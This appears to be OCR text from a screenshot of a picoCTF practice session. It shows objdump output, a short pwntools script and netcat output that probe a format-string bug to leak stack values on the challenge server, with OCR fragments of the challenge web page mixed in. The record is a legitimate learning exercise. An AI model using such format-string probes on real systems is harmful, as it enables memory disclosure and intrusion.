 picoCTF - picoGym Challenges
Hex to ASCII Text String Conver
https://play.picoctf.org/practice/challenge/448?originalEvent=73&page=3
Select carlislem@CSCE-6W61JR3: ~/picoctf
29: 30 00 xor %al,(%rax)
(base) carlislem@CSCE-6W61JR3:~/picoctf$ objdump -D vuln | grep sus
401273: 8b 05 e7 2d 00 00 mov 0x2de7(%rip),%eax # 404060 <sus>
4012df: 8b 05 7b 2d 00 00 mov 0x2d7b(%rip),%eax # 404060 <sus>
0000000000404060 <sus>:
(base) carlislem@CSCE-6W61JR3:~/picoctf$ cat format2a.py
from pwn import *
r = remote('rhea.picoctf.net',54890)
s = r.recvuntil('say?')
r.sendline(b'%18$x,%19$x,%20$x,%21$x,%22$x,ABCDEFGHIJKLMNOPQRSTUVWXYZ')
r.interactive()
(base) carlislem@CSCE-6W61JR3:~/picoctf$ nc rhea.picoctf.net 54890
You don't have what it takes. Only a true wizard could change my suspicions. What do you have to say?
%x,%x,%x,%x,%x,%x,%x,ABCDEFGHIJKLMNO
Here's your input: 402075,0,d05a5a00,0,d2f2b0,d05f7af0,d05ce4e8,ABCDEFGHIJKLMNO
sus = 0x21737573
You can do better!
^C
(base) carlislem@CSCE-6W61JR3:~/picoctf$ bin/python3 format2a.py
[+] Opening connection to rhea.picoctf.net on port 54890: Done
/home/carlislem/picoctf/format2a.py:3: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://do
cs.pwntools.com/#bytes
s = r.recvuntil('say?')
[*] Switching to interactive mode
Here's your input: 46454443,4e4d4c4b,56555453,ad3f6000,ad3f6c12,ABCDEFGHIJKLMNOPQRSTUVWXYZ
sus = 0x21737573
You can do better!
[*] Got EOF while reading in interactive
$
Web
nts
nts
nts
nts
olves
picoCTF{FLAG}
Submit Flag
Any
picoCTF 2024
picoCTF 2023
picoCTF 2022
« ‹ 1 2 3 4 › »
ATM